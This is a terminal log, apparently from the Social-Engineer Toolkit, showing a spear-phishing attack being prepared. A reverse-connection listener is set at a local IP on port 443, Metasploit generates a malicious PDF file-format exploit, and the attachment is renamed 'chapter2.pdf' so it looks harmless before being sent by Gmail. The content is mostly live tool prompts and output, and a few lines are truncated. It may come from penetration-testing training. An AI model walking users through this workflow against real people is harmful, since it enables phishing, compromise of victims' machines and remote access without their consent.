 set:payloads>1
set> IP address or URL (www.ex.com) for the payload listener (LHOST) [192.168.213.130]:
set:payloads> Port to connect back on [443]:
[-] Defaulting to port 443...
[!] Metasploit has not been previously run on the system. This means that the msf direct
d yet. Running Metasploit for you.
[*] Waiting 10 seconds for the directories to be created...
[*] All good! The directories were created.
[-] Generating fileformat exploit...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Payload creation complete.
[*] All payloads get sent to the template.pdf directory
[*] If you are using GMAIL - you will need to need to create an application password: ht
accounts/answer/6010255?hl=en
[-] As an added bonus, use the file-format creator in SET to create your attachment.
Right now the attachment will be imported with filename of 'template.whatever'
Do you want to rename the file?
example Enter the new filename: moo.pdf
1. Keep the filename, I don't care.
2. Rename the file, I want to be cool.
set:phishing>2
set:phishing> New filename:chapter2.pdf